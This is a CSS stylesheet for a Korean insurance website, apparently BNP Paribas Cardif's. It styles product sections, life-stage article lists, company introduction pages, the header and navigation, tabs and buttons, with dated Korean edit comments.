.wideView.insure .section .txtArea .icon { width: 12rem; height: 12rem; margin-bottom:0;image-rendering: -webkit-optimize-contrast; }
.wideView.insure .section .txtArea .subTitle01 { margin-top:2rem; font-size:1.8rem; line-height:2.6rem; font-weight:400; color:#141414;}
.wideView.insure .section .txtArea .subTitle02 {margin-top: 1.4rem;font-size:2.8rem; line-height:3.6rem; font-weight:400; color:#141414;;}
.wideView.insure .section .txtArea strong.title { display:block;color:#141414;font-size: 4rem; line-height: 5.6rem; font-weight: bold;margin-top:2rem}
.wideView.insure .section .txtArea strong.title em {margin-left:1rem;font-size: 4rem; line-height: 3.6rem; font-weight: bold;}
.wideView.insure .section .txtArea .bulletWrap {margin-top: 3rem; display: inline-block; }
.wideView.insure .section .txtArea .bulletWrap.type10 {max-width: 36rem; }
.wideView.insure .section .txtArea .bulletWrap.type10 + div.bulletWrap.type10 { margin-left: 4rem;}
.wideView.insure .section .txtArea .bulletWrap ul li{position:relative; margin-top:1rem; padding-left:1.4rem; line-height:2.6rem; font-size:1.8rem; color:#424242; }
.wideView.insure .section .txtArea .bulletWrap ul li:before{position:relative; top:-0.5rem; left:-1rem; content:'';display:inline-block; width:0.4rem; height:0.4rem; border-radius:50%; background:#424242; vertical-align: initial; }
.wideView.insure .section .txtArea .bulletWrap ul li.noBullet {padding-left: 0;}
.wideView.insure .section .txtArea .bulletWrap ul li.noBullet:before {display: none;}
.wideView.insure .section .txtArea .bulletWrap ul li:first-child {margin-top: 0;}
.wideView.insure .section .txtArea .bulletWrap ul li.liType02 {margin-top: 2rem;}
.wideView.insure .section .inner .title {font-size: 2.4rem; line-height: 3.2rem; color:#000; font-weight: bold; margin-top: 0;}
.wideView.insure .section .inner.bgGray {background: #f7f8f9; border-radius: 1rem; min-height: auto; padding: 6rem 0;}
.wideView.insure .section .inner.bgGray .txtArea {top:1rem}
.wideView.insure .section .inner.bgGray .txtArea p {font-size: 1.8rem; line-height: 2.6rem; color:#424242;}
.wideView.insure .section .inner .btnWrap {width: 100%;  margin: 0 auto; padding-top:0 }

 /* 2023-11-28 컨텐츠 줄바꿈 수정 */
 .viewArea.wideView.insure * { word-break: keep-all;}
 /* 2023-11-28 컨텐츠 줄바꿈 수정 */
/* 2023-11-27 프리미엄 ETF 추가 */
.wideView.insure .section.sec-vi { background:#00915A;}
.wideView.insure .section.sec-vi .txtArea { padding: 0;}
.wideView.insure .section.sec-vi .txtArea .d-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center;}
.wideView.insure .section.sec-vi .txtArea .d-flex .insure-img-area .icon { width: 32rem; height: 100%;}
.wideView.insure .section.sec-vi .txtArea strong.title,
.wideView.insure .section.sec-vi .txtArea .subTitle { color: #fff;}
.wideView.insure .section.sec-vi .txtArea .subTitle { font-size: 2.4rem; line-height: 3.8rem;}
.wideView.insure .section.sec-vi .txtArea .subTitle strong { font-weight: 700;}
.wideView.insure .section.sec-vi .txtArea .btn-link { display: inline-block; margin-top: 4rem; padding: 2rem 5rem; border-radius: 3.6rem; font-weight: 700; font-size: 3rem; line-height: 1; color: #00915A; background-color: #fff;}
/* // 2023-11-27 프리미엄 ETF 추가 */

.wideView .section.sub { background:#f7f8f9;margin-top:1rem; padding:2rem 0;}
.wideView .section.sec01 { background:#fff;}
.wideView .section.sec02 { background:#f7f8f9;}
.wideView .section.sec03 { background:#fff;}
.wideView .section.sec04 { background:#f7f8f9;}
.wideView .section.secMedia {padding-bottom: 0;}
.wideView .section.secHowto { padding:6rem 2rem 0 2rem;}
.wideView .section.secDown {padding-bottom:0}
.wideView.insure .section.info { padding-top:6rem}
.wideView .section.qnaLink {min-height: auto; padding-bottom: 0; }
.wideView .section.pick {padding:0 0}
.wideView .section.pick div.swipe-wrap.wideView { background:transparent; padding-top: 0; min-height: auto;}
.wideView .section.pick div.swipe-wrap.wideView .swiper-container {margin-top: 2rem;}
.wideView .section.pick .title {display: block; margin-top: 0 !important; }
.wideView .section.imgBn { padding: 3rem 2rem 0 2rem;}
.wideView .section.imgBn .inner { text-align: center; padding:3rem 0 0 0}
.wideView .section.imgBn .bnArea {width: 980px;height:12rem;margin: 0 auto;border-radius: 1rem;padding:0 5rem; background-image:  linear-gradient(92deg, #698abc 8%, #a791c9 96%);}
.wideView .section.imgBn .bnArea a {display:inline-block; width:100%;height: 16rem; background: url('../img/common/img_invest_type.png') no-repeat; background-position:50rem -0.6rem; background-size: 32rem; text-align: left; margin-top: -3.4rem;image-rendering: -webkit-optimize-contrast}
.wideView .section.imgBn .bnArea strong {display:inline-block;color:#00915a;font-size: 2.8rem; line-height: 4rem; font-weight: bold; color: #fff; padding:4rem 0;margin-top:3.4rem}
.wideView .section.imgBn .bnArea strong i {display:inline-block; width:3rem;height:3rem; background: url("../img/common/icon_arrow_white.png") no-repeat; background-size: 100%;  font-size: 0; vertical-align: middle; margin-left: 1rem; margin-bottom: 0.4rem;}
.wideView .section.imgBn .bnArea span {font-size: 2.8rem; font-weight: normal;}
.wideView .section.secMedia .mediaArea {width: 98rem; margin: 0 auto; padding:6rem 0 0 0; }
.wideView .section.secMedia .mediaArea iframe {display:inline-block; width:100%; height:521px;border-radius:1rem; margin: 0 auto; }
.wideView .section.secHowto .accTradeList > ul > li:first-child {padding:0;}
.wideView .section.secHowto .accTradeList > ul > li .moreToggle .boxType {margin-top:0; padding-top:6rem}
.wideView .section.secHowto .accTradeList > ul > li .moreToggle .txtArea {top:0}
.wideView .section.secHowto .accTradeList > ul > li .moreToggle .txtArea p { color:#424242; font-size: 1.8rem; line-height: 2.6rem; font-weight:400; margin-top:0;}

/* 라이프스테이지, 신용보험매거진 목록 */
.crdMain,
.lifeStageMain {height: auto; min-height:auto; background:#f7f8f9;margin-top:4rem;margin-bottom:2rem; padding: 6rem 0 2rem 0;}

/* 라이프스테이지 리뉴얼 수정 */
.lifeStageMain {width: 1200px;margin: 0 auto 10rem;padding: 6rem 4rem;border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;border-top: 1px solid #E6E6E6;height: auto;min-height:auto;background:#fff;}
.lifeStageMain::before{content: '';position: absolute;display: block;top: 0;left: 0;bottom: 0;right: 0;background-color: #f7f8f9;z-index: -2;}
.lifeStageMain .ttl, .ls_more_info .ttl {font-size: 3.2rem;font-weight: bold; line-height: 4rem;text-align: center;color: #141414;}
.lifeStageMain .ls_main {position: relative;}
.lifeStageMain .ls_main_swiper {overflow: hidden;padding: 4rem 0 8rem;}
.lifeStageMain .ls_main_swiper .ls-btn{position: absolute;top: 50%;transform: translateY(-50%);width: 3rem;height: 6rem;background-repeat: no-repeat;background-position: center center;background-size: cover;z-index: 2;background-color:transparent;cursor: pointer;}
.lifeStageMain .ls_main_swiper .ls-btn-prev{left: 0;background-image: url('../img/common/icon_arw_left_thin.png');}
.lifeStageMain .ls_main_swiper .ls-btn-next{right: 0;background-image: url('../img/common/icon_arw_right_thin.png');}
.lifeStageMain .ls_main_swiper .swiper-pagination-progressbar {display: none;}
.lifeStageMain .ls_main_swiper .swiper-slide {width: 100%;max-width: 100%;padding: 0 8rem;overflow: visible;}
.lifeStageMain .ls_main_swiper .swiper-slide a {position: relative;width: 100%;height: 40rem;padding: 0;border-radius: 1rem;border: none;overflow: hidden;box-shadow: 0 3px 6px rgba(0,0,0,0.16)}
.lifeStageMain .ls_main_swiper .swiper-slide .thumb_area {position: static;width: 100%;height: 100%;border-radius: 0;}
.lifeStageMain .ls_main_swiper .swiper-slide .thumb_area .img {width: 100%;height: 100%;object-fit: cover;}
.lifeStageMain .ls_main_swiper .swiper-slide .ls_content {position: absolute;top: auto;left: 0;bottom: 0;right: 0;width: auto;height: auto;padding: 2.5rem 4rem; background-color: #fff;opacity: 0.9;border-radius: 0;}
.lifeStageMain .ls_main_swiper .swiper-slide .ls_content .tag_list{display: flex;}
.lifeStageMain .ls_main_swiper .swiper-slide .ls_content .tag{position: static;display: inline;padding: 0 1rem 0 0;border: none;color: #7B7B7B;font-size: 1.6rem;line-height: 2.4rem;}
.lifeStageMain .ls_main_swiper .swiper-slide .ls_content .ls_ttl{margin-top: 0;font-size: 2.4rem;line-height: 3.6rem;font-weight: bold;margin-top: 0.4rem;}
.ls_mainbox{display: flex;flex-wrap: wrap;justify-content: flex-start;width: 100%;margin: 0 auto;padding: 0;gap: 2.5rem 2rem;}
.lifeStageMain .ls_mainbox li + li {margin-left: 0;}
.ls_mainbox li > a {display: block;width: 36rem;border-radius: 1rem;overflow: hidden;position:relative;}
.ls_mainbox li .new {display: block;position: absolute;right: 1rem;top: 1rem;padding: 0.3rem 1.5rem;border-radius: 2rem;background: #ffc000;color: #fff;}
.ls_mainbox .thumb_area{position: relative;padding-top: 63.88%;overflow: hidden;}
.ls_mainbox .list_content{background-color: #F7F8F9;padding: 2rem;}
.ls_mainbox .list_content .list_txt01{font-size: 1.8rem;font-weight: bold;line-height: 2.7rem;}
.ls_mainbox .list_content .tag_list{display: flex;gap: 0.5rem;margin-top: 1rem;flex-wrap: wrap;}
.ls_mainbox .list_content .tag_list .tag{height: auto;padding: 0.3rem 1rem;background-color: #E4EDF3;border: none;border-radius: 1.3rem;font-size: 1.4rem;color: #626A6E;text-align: left;}
.viewArea .ls_more_info {background-color: #fff;padding: 6rem 0 0;}
.ls_more_info .ls_more_content{width: 1200px;margin: 0 auto;}
.ls_more_info .ls_more_content .more_list{display: flex;flex-wrap: wrap;justify-content: space-between;padding: 4rem 4rem 6rem;gap: 2.5rem 2rem;}
.ls_more_info .ls_more_content .more_list li{flex-basis: calc(50% - 1rem);}
.ls_more_info .ls_more_content .more_list a{position: relative;display: block;padding: 4rem 13rem 4rem 4rem;background-color: #F7F8F9;border-radius: 1rem;}
.ls_more_info .ls_more_content .more_list span{font-size: 2.4rem;font-weight: bold;}
.ls_more_info .ls_more_content .more_list span::before{content: '';position: absolute;display: block;top: 50%;right: 4rem;width: 5rem;height: 5rem;background: url('../img/common/icon_arrow_right.png') no-repeat center center/ cover;transform: translateY(-50%);}
.ls_more_info .recommand {width: 1200px;padding: 2rem 0;margin: 0 auto;}
.ls_more_info .recommand .ttl{font-size: 2.4rem;text-align: left;margin-bottom: 2rem;}
.ls_more_info .recommand .swiper-wrapper .swiper-slide {max-width: 38rem;overflow: visible;}
.ls_more_info .recommand .swiper-wrapper .swiper-slide span{right: -1rem;}
.ls_more_info .recommand .swiper-wrapper .swiper-slide a{align-items: start;background-repeat: no-repeat;background-size: cover;background-position: center center;overflow: visible;transition: box-shadow 0.3s ease;}
.ls_more_info .recommand .swiper-wrapper .swiper-slide a:hover,.ls_more_info .recommand .swiper-wrapper .swiper-slide a:focus-visible{box-shadow: 0 10px 10px rgba(0,0,0,0.16);}
.ls_more_info .recommand .swiper-wrapper .swiper-slide:nth-child(1) a{background-image: url('../img/life/img_recommand_01.jpg');}
.ls_more_info .recommand .swiper-wrapper .swiper-slide:nth-child(2) a{background-image: url('../img/life/img_recommand_02.jpg');}
.ls_more_info .recommand .swiper-wrapper .swiper-slide:nth-child(3) a{background-image: url('../img/life/img_recommand_03.jpg');}
.ls_more_info .recommand .swiper-wrapper .swiper-slide strong{display: block;height: calc(1em * 2 * 1.5);font-size: 2.4rem;line-height: 3.6rem;letter-spacing: -0.2rem;word-break: keep-all;}
.ls_more_info .recommand .swiper-wrapper .swiper-slide p{font-size: 1.8rem;line-height: 2.8rem;letter-spacing: -0.2rem;margin-top: 1rem;}
/* 2023.01.16 라이프스테이지 리뉴얼 이미지 비율 수정 */
.ls_mainbox .thumb_area .img{position: absolute;top: 0;left: 0;width: 100%;height: 100%;object-fit: cover;}
/* 2023.01.16 라이프스테이지 리뉴얼 이미지 비율 수정 END */

/* 라이프스테이지 상세 */
.wideView .visual.lifeStage .txtArea { position:relative; padding-top:12rem; text-align:left;}
.wideView .visual.lifeStage .txtArea .tag01 {margin-bottom:1rem}
.wideView .visual.lifeStage .txtArea strong { display:block; font-size:4rem; font-weight:bold; color:#fff; text-align: left;width: 78rem;}
.wideView .visual.lifeStage .txtArea > p.subTitle {font-size:1.8rem;line-height: 2.8rem; color:#e6e6e6; text-align: left;padding-top: 1rem;}
.wideView .visual.lifeStage .txtArea > span.date {font-size:1.6rem; line-height: 2.8rem; color:#fff; text-align: left;;padding-top: 1rem; display: inline-block;}
.wideView .visual.lifeStage .txtArea ul.hashtag { display: flex; flex-direction: row; justify-content: flex-start; margin-top: 4rem;}
.wideView .visual.lifeStage .txtArea ul.hashtag li {font-size: 1.4rem; line-height: 2rem; font-weight: bold; color: #fff;  padding:0.8rem 1.4rem;width: auto;background-color:transparent; border-radius: 2rem;border-right: 0; margin-right: 1rem; letter-spacing: 0;border: 2px solid #e6e6e6;}/* 2021-10-27 수정*/
.wideView .section.lifeStage { margin-top:6rem}
.wideView .section.lifeStage .inner {padding:0 11rem}
.wideView .section.lifeStage .inner .txtArea { position: relative;top:0;width: 100%;transform:none;text-align: left; margin-bottom: 6rem;display: block;}
.wideView .section.lifeStage .inner .txtArea .title {font-size: 2.8rem; line-height: 4.4rem;color: #000; font-weight: bold;}
.wideView .section.lifeStage .inner .txtArea .title02 {font-size: 2.4rem; line-height: 3.2rem;color: #000; font-weight: bold;}
.wideView .section.lifeStage .inner .txtArea .miniTitle {font-size: 2rem; line-height: 3.6rem;color: #000; font-weight: bold;}
.wideView .section.lifeStage .inner .txtArea .title.txtCenter { text-align: center;}
.wideView .section.lifeStage .inner .txtArea .title.txtCenter + p { margin-top: 6rem;}
.wideView .section.lifeStage .inner .txtArea .title + div.subTitle {margin-top: 2rem;}
.wideView .section.lifeStage .inner .txtArea .subTitle {font-size: 2.8rem; line-height: 3.6rem; color: #000; font-weight: bold;}
.wideView .section.lifeStage .inner .txtArea p + p { margin-top: 4rem;}
.wideView .section.lifeStage .inner .txtArea p {font-size: 2rem; line-height: 3.6rem; margin-top: 2rem;color:#424242}
.wideView .section.lifeStage .inner .txtArea p.green{margin-top:4rem}
.wideView .section.lifeStage .inner .txtArea p.dec{margin-top:2rem; font-size: 1.6rem; line-height: 3rem;}
.wideView .section.lifeStage .inner .txtArea strong { font-weight: bold;}
.wideView .section.lifeStage .inner .imgArea {position: relative; text-align: center;}
.wideView .section.lifeStage .inner .imgArea img {width:70rem; height: auto ;}
.wideView .section.lifeStage .inner .imgArea.crd img {width:98rem; height: auto ;}
.wideView .section.lifeStage .inner .imgArea + div.txtArea {margin-top:6rem}

/* 회사소개 */
.wideView .section.overview { padding-top:0;  padding-bottom:0 ; margin-top: 6rem;}
.wideView .section.overview.sub { padding-top:6rem ;  padding-bottom:6rem ; }
.wideView .section.overview .inner {display: flex; flex-direction:row; flex-wrap: wrap; justify-content: space-between;}
.wideView .section.overview .inner .txtArea {max-width: 57rem; text-align: left; top:0; margin-bottom: 0;}
.wideView .section.overview .inner .txtArea .title {font-size: 4rem; line-height: 6rem;color: #000; font-weight: bold;}
.wideView .section.overview .inner .txtArea .subTitle {font-size: 2rem; line-height: 3.6rem; color: #424242; font-weight: bold; letter-spacing: 0;}
.wideView .section.overview .inner .txtArea p {font-size: 2rem; line-height: 3.6rem; margin-top: 4rem;color:#424242}
.wideView .section.overview .inner .txtArea .btnWrap.round {display: flex; width: 100%; justify-content: flex-start; align-items: center; margin-top: 4rem;}
.wideView .section.overview .inner .imgArea { max-width: 58rem; height: auto;}
.wideView .section.overview .inner .imgArea img { width: 100%;}
.mediaMain {height: auto;  min-height:auto; padding: 0 0 2rem 0; margin: 0 auto; width: 1200px;}
.mediaMain .count {margin-bottom: 3rem;}
.media_mainbox{display: flex;flex-wrap: wrap;justify-content: flex-start; width: 1200px; margin: 0 auto;}
.media_mainbox li{animation: reveal 0.5s;height: 40.4rem; margin-top: 0;width: 38rem; margin-top: 2rem; border-radius: 1rem;border: 1px solid#dbdfe1}
.media_mainbox li a{display:flex; flex-direction: column; justify-content:flex-end;height:  40.4rem;width: 100%;position: relative;padding:3rem 2rem; background-size:100% 24rem!important;z-index: 1;image-rendering: -webkit-optimize-contrast;border-radius: 1rem; border-bottom-left-radius: 0;border-bottom-right-radius: 0;}
.media_mainbox li p {display: block;z-index: 0;}
.media_mainbox li p.list_txt01{font-size: 2rem; line-height: 3rem;color: #000; font-weight: bold; height: 6rem; overflow: hidden; text-overflow: ellipsis;word-wrap: break-word; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; }
.media_mainbox li p.list_txt02{font-size:1.6rem; line-height: 2rem; color:#7b7b7b;margin-top: 0.6rem;}
.media_mainbox li p.date{font-size:1.6rem; line-height: 2rem; color:#7b7b7b;margin-top: 2rem;}
.media_mainbox.promo li,
.media_mainbox.promo li a {height: 36rem;}
.media_mainbox.promo li a:after { content: '';position: absolute;top:17rem; right:2rem; background: url(../img/common/icon_arrow2.png) no-repeat; width: 5rem; height: 5rem; background-size: 100%; opacity: 0.6;}

/* 회사소개_2021-10-05 : nyj 추가 */
.section.companyTab {padding-top:6rem; padding-bottom:3rem}
.section.company,
.section.company02 {padding:6rem 2rem}
.section.company.bgGray .boxLayout02 { margin-top:0; margin-bottom:0}
.section.company.bgGray .boxLayout02 div.box .title {margin-bottom:1rem}
.section.company.bgGray .boxLayout02 div.box .boxTit {color:#424242}
    @media only screen and (max-width:900px) {
        .section.companyTab {padding-bottom:3rem !important}
        .section.company {padding-top:3rem !important; padding-bottom:3rem !important}
        .section.company02 {padding-top:0 !important; padding-bottom:3rem !important}
        .section.company.bgGray,
        .section.company02.bgGray {padding-top:2rem !important; padding-bottom:2rem !important }
        .section.company.bgGray .boxLayout02 div.box .title {font-size:2.4rem; line-height:3.2rem}
        .section.company.bgGray .boxLayout02 .box { margin-bottom:0 !important}
        .section.company.bgGray .boxLayout02 .box + .box {margin-top:2rem;}
        .section.company02 .way_title {margin-top:0}

 }


/* 서브탭 */
.tabRadio_Subtab { display:flex; flex-direction:row; flex-wrap:wrap; margin-top: 3rem;}
.tabRadio_Subtab li {border:1px solid #e6e6e6; border-radius:0;background: #fff;width: calc(100% / 4); flex: auto; display:block; position: relative; min-height:4.6rem; }
.tabRadio_Subtab li input[type="radio"] { position:absolute; top:0; left:0; z-index:-1; width:100%; height:100%; border:0; background:transparent;}/*[2021-12-02 top,left 0.4>0 수정 / width, height값 부여]*/
.tabRadio_Subtab li input[type="radio"] + label { display:flex;; padding:1rem 1.2rem;font-size:1.6rem;align-items: center; justify-content: center;color:#7b7b7b; line-height: 2.4rem; height: 100%; min-height: 4.6rem;}
.tabRadio_Subtab li input[type="radio"]:checked + label { font-weight:700; color:#00915a; background:#f7f7f7    ; }
.tabRadio_Subtab li input[type="radio"]:checked + label::after{content:''; position: absolute; border:2px solid #00915a; left:-1px; top:-1px;width: calc(100% + 2px);
    height: calc(100% + 2px); border-radius: 0;box-sizing:border-box}

/* tabs 서브탭 */
.tabRadio_Subtab.tabs { display:flex; flex-direction:row; flex-wrap:nowrap; margin-top: 3rem;}
.tabRadio_Subtab.tabs li {border:none;width: 100%; flex: auto; display:block; position: relative; min-height:3.6rem; }

/* dataNone */
.dataNone { width: 100%;margin-top: 3rem;}
.dataNone div { width: 1200px; margin: 0 auto;padding: 7rem 0; background:#f7f8f9;}
.dataNone p {font-size:1.8rem;color:#424242;line-height: 2.6rem;padding-top: 9rem;background: url(../img/common/icon_exclamation_l.png)no-repeat top center;background-size: 7rem;text-align: center;image-rendering: -webkit-optimize-contrast}
.layerwrap .dataNone div {width: 100%; padding:2rem 0}

.KV {background: #fdf8ea; transition-delay:0.6s}
.KV .inner{width: 1200px; height: 300px; margin: 0 auto; background: url('../img/common/img_product_01.png') no-repeat 100% 50%; overflow: hidden;}
.KV .inner .text{float: left;}
.KV .inner .text h2{margin-top: 40px; color: #222; font-size: 24px; font-weight: 700;}
.KV .inner .text h2 strong{display: block; margin-top:8px; line-height:50px; font-size: 44px; font-weight: 700;}
.KV .inner .text p{margin: 14px 0 0 0; color: #222; font-size: 18px; font-weight: 600; line-height: 26px;}
.KV .inner .text .btnWrap { margin-top:28px; text-align:left; }
.KV .inner .text .btn{ margin-left:0; margin-right:10px; width: 220px; min-width: auto;}

/* header */
/*2023-02-09 웹접근성 메뉴 구조 변경*/
.header{background:#fff}
.header:before { background: #00915a;content:''; position:absolute; left:0; top:0px; min-width:1200px;width:100%; height:40px;}
.header:after{display:table;clear:both;content:"";table-layout:fixed}
.header .inner{margin:0 auto;width:1200px; height: 100px; background: #fff; margin-top:40px}
.header .inner:after{display:table;clear:both;content:"";table-layout:fixed}
.header .logo{float:left;}
.header .logo a{display:block;background: url('../img/common/icon_bnp_logo.png') no-repeat; background-size: contain; width:247px;height:36px; color: transparent; margin:3.2rem 0;image-rendering: -webkit-optimize-contrast }
.header .prev{float:left;}
.header .prev a,
.header .prev button{display:block;margin-top:1.2rem; margin-left:1.2rem;background: url('../img/common/icon_h_prev.png') no-repeat; background-size: contain; width:2.4rem;height:2.4rem; color: transparent;image-rendering: -webkit-optimize-contrast;font-size:0; content:'이전페이지'}
.header .gnb li.mycardif > a {display:inline; color:#00915a; font-size: 16px; font-weight: bold; border: 1px solid #00915a; border-radius: 20px; height: 40px;padding:7px 26px;box-sizing: border-box;}
.header .gnb li.mycardif > a:hover {background: #00915a; color: #fff;}
.header .gnb li.mycardif > a:after {display: none;}

.header .openSitemap {float:right;margin-top:41px; width: 24px; height: 16px; border-top: 2px solid #000; border-bottom: 2px solid #000;font-size:0;transform: scale(1);}
.header .openSitemap:before { content: ""; position: absolute; left: 0; top: 50%; width: 100%; height: 2px; background: #000; margin-top: -1px;}

.header .gnb-toggle{display:none; background:#fff}

.header .gnbTop {position:absolute; top:8px; left:calc(100% - 50%); width:600px;background:none;}
.gnbSite { float: right;}
.gnbSite > li {position: relative; float:left; padding-left:30px; margin-left:8px;}
.gnbSite > li a { font-size: 14px; color: #fff; line-height: 22px;}
.gnbSite > li:first-child { margin-left:0; padding-left:0;}
.gnbSite > li.logout { }
.gnbSite > li.logout .userTime {display:inline-block; padding-left:10px;border-radius: 12px; background: #007d4d;height: 24px; margin-right:12px}
.gnbSite > li.logout .userTime span { font-size: 12px; color:#fff; font-weight: normal;line-height: 22px}
.gnbSite > li.logout .userTime .time { display:inline-block; margin-left:4px; font-size:12px;font-weight:normal;color:#ffe770;line-height: 22px}
.gnbSite > li.logout .userTime .sbtn { padding:0 7px; min-width:36px; height:24px; line-height: 22px;border-radius:12px; color: #fff; background: #04463e; font-size:12px;font-weight: normal; margin-left:4px; border: 0;}

header .prev{display:inline-block;float:left;}
header .prev img{width:auto;height:3rem;}
header .close{display:inline-block;float:right;height:2.4rem;}
header .close img{width:auto;height:1.8rem;}
/*//2023-02-09 웹접근성 메뉴 구조 변경*/

/* 타이틀 & 기본 텍스트 */
.pageTit{margin:3.2rem 0 1.6rem 0 !important; font-size:1.8rem !important; font-weight:600; line-height:2.6rem; color:#222 !important;}
.pageTit.mt0{margin-top:0 !important;}
.pageTit.mb0{margin-bottom:0 !important;}
.pageTit.mt24{margin-top:2.4rem !important;}
.pageTxt{font-size:1.5rem; font-weight:400; line-height:2.1rem; color:#555;}
.contTit{margin:2.4rem 0 1.6rem 0 !important;font-size:1.6rem !important; font-weight:400; line-height:2.4rem; color:#000 !important;}
.contTit.mt0{margin-top:0 !important;}
.contTit.mt32{margin-top:3.2rem !important;}
.contTit.mb0{margin-bottom:0 !important;}
.contTit > .num { display:inline-block; margin-left:0.4rem; font-size:1.6rem; color:#c4b496; font-weight:400;}
.contTit label{font-weight:400}
.contTit .unit{margin-left:0.4rem;font-weight:600;font-size:1.6rem;color:#c4b496}
.contTxt{font-size:1.4rem; font-weight:400; line-height:2rem; color:#555;}
.sectTit{line-height:2rem; font-size:1.4rem; font-weight:500; color:#222;}
.subTxt{line-height:2rem; font-size:1.4rem; color:#767676;}
.bn_titEn { display:block; text-align: center; color:#00915a; font-size:1.8rem; line-height:2.8rem; font-weight:bold; letter-spacing: 0;}
.bn_tit { display:block; text-align: center; color:#141414; margin:0; font-size:4rem; line-height:6rem; font-weight:bold; letter-spacing:-1px;}
.bn_txt { margin-top:1rem; font-size:1.4rem; color:#424242; text-align:center; line-height: 2.2rem;}

/* 말줄임 */
.ellipsis { overflow:hidden; display:block; text-overflow:ellipsis; white-space:nowrap;}

/* btn */
.btnWrap { display:flex; width:38rem; justify-content:center; margin:8rem auto}
.btnWrap.search {margin-top:2rem; margin-bottom:6rem}

/* 2022-02-09 신규추가 */
.btnWrap.t2 {width:auto;}
.btnWrap.t2 .btn02 {max-width:23rem;margin:0;}
.btnWrap.t2 .btn02 + .btn02 {margin-left:0.8rem;}
    @media only screen and (max-width:900px){
       .btnWrap.search {margin-top:2rem; margin-bottom:3rem;}
       .btnWrap.t2 {flex-direction:column;align-items:center;}
       .btnWrap.t2 .btn02 {max-width:23rem;margin:0;}
       .btnWrap.t2 .btn02 + .btn02 {margin-left:0;margin-top:2rem;}
    }
/* // 2022-02-09 신규추가 */

.btnWrap02 { display:flex; width:auto; justify-content:center; margin:0 auto}
.btnWrap .btn + .btn { margin-left:0.8rem; }
.btn { display:block; margin:0; width:100%; height:4.8rem; line-height:4.8rem; font-size:1.8rem; font-weight:400; color:#222; text-align:center; border-radius:0.4rem;}
.layerWrap .btn { display:block; margin:0; width:100%; max-width: 19.4rem; height:4.8rem; line-height:4.8rem; font-size:1.8rem; font-weight:400; color:#222; text-align:center; border-radius:0.4rem;}
.btn.primary { display:block; margin:0; width:100%; height:6rem; line-height:6rem; font-size:2rem; font-weight:400; color:#222; text-align:center; border-radius:0.4rem; max-width: 38rem;}

.btnWrap.round {display: flex; width: 100%; justify-content: center; margin: 0 auto;  flex-direction: row; align-items: center;}
.btn.round {position:relative; display:block; background: #e6e6e6; color:#424242; font-size: 1.6rem; border-radius: 2.8rem; height: 5.6rem; width: 28rem;line-height: 5.6rem; padding-left:3rem;padding-right:6rem; text-align: left;}
.btn.round:after {content:""; position:absolute; display:block; right:2rem; top:1.3rem; width:3rem;height:3rem; background: url("../img/common/icon_arrow_right_on.png") no-repeat; background-size: 100%; }
.btn.round + .btn {margin-left: 2rem;}
    @media only screen and (max-width:900px){
        .btnWrap.round {display: flex; width: 100%; justify-content: flex-start; margin-top:2rem; flex-direction: column; align-items: center;}
        .btn.round + .btn {margin-left:0; margin-top: 1.8rem;}
    }

.btnWrap.confirm { display:flex; width:38rem; justify-content:center; margin:2rem auto; padding:0 3.7rem ;}
@media only screen and (max-width:900px){
    .btnWrap.confirm { width:100%;}
}
.btnWrap.confirm .btn + .btn { margin-left:0.6rem; }

.formDown02 { display:flex; width:100%; justify-content:center; align-items: flex-start; flex-direction: row; flex-wrap: wrap; margin:3rem auto;}
.formDown02 a {position:relative; width: 27.5rem;background: #fff; color:#424242;border:1px solid #dbdfe1; font-size: 1.6rem; border-radius: 0.4rem; height: auto; line-height: 2.4rem; padding:1.2rem 5rem 1.2rem 1.6rem ; text-align: left;margin: 0;}
.formDown02 a .down {position: absolute; display:inline-block; top:0.8rem;right:1.4rem; width:3.2rem; height:3.2rem; background:url('../img/common/icon_download_gray.png') no-repeat center/contain; overflow:hidden;font-size:0;transform: translateZ(0); }
.formDown02 a .down.arr {background:url("../img/common/icon_arrow_right_on.png") no-repeat center/contain}
.formDown02 a.dark {background: #424242; color:#fff;border:1px solid #424242;}
.formDown02 a.dark .down {background:url('../img/common/icon_download_white.png') no-repeat center/contain;}
.formDown02 a + a {margin-left: 1rem;}
    @media only screen and (max-width:900px){
        .formDown02 { display:flex; width:100%; justify-content:center; align-items: flex-start; flex-direction: column; flex-wrap: wrap; align-content:center; margin:3rem auto;}
        .formDown02 a + a {margin-left: 0 !important; margin-top: 2rem; } /* 20210911 수정 */
    }

.btn02 { display:block; margin:0 auto; width:100%; max-width: 19.4rem; height:4.8rem; line-height:4.8rem; font-size:1.8rem; font-weight:400; color:#222; text-align:center; border-radius:0.4rem;}
.btn02 + .btn02 { margin-left:0.8rem}

.btn.bgGreen,
.btn02.bgGreen { background:#00915a; color:#fff }
.btn.bgDgreen,
.btn02.bgDgreen { background:#005434; color:#fff }
.btn.bgRwhite,
.btn02.bgRwhite { background:#00915a; color:#fff; border:1px solid #794141 }
.btn.bgDgray,
.btn02.bgDgray {background:#7b7b7b;color:#fff}
.btn.bgGray,
.btn02.bgGray { background:#e6e6e6; color:#424242 }
.btn02.bgGray02,
.btn.bgGray02 { background:#e6e6e6; color:#424242 }
.btn02.bgWhite,
.btn.bgWhite { color:#222; border: solid 1px #afafaf; background:#fff;}
.btn02.bgWhite02,
.btn.bgWhite02 { color:#222; border:1px solid #ccc; background:#fff;}
.btn02.disabled,
.btn.disabled { background:#cccccc !important; color:#919191 !important;cursor: default;}

.btn.dark {position:relative; background: #424242; color:#fff;border:1px solid #424242; font-size: 1.8rem; border-radius: 0.4rem; height: 5rem; width: auto;line-height: 5rem; padding:0 5rem 0 2rem ; text-align: left;}
.btn.dark:after {content:" "; position:absolute; display:block; right:1.4rem; top:0.9rem; width:3.2rem;height:3.2rem; background: url("../img/common/icon_download_white.png") no-repeat; background-size: contain;image-rendering: -webkit-optimize-contrast}

.btnWrap.small .btn { height:4rem; line-height:4rem; font-size:1.4rem; border-radius:0.4rem; }
.btnWrap.small .btn.bgWhite02{line-height:3.8rem;}
.btnWrap.small .btn .icon { display:inline-block; vertical-align: middle;}
.btnWrap.small .btn .icon.plus { margin-top:-0.4rem; margin-right:0.4rem; width:1.6rem; height:1.6rem; background:url('../img/common/icon_plus.png') no-repeat; background-size:100%;}

.btnWrap.small2 .btn { height:4rem; line-height:4rem; font-size:1.4rem; border-radius:0.4rem; }
.btnWrap.small2 .btn .icon { display:inline-block; vertical-align: middle;}
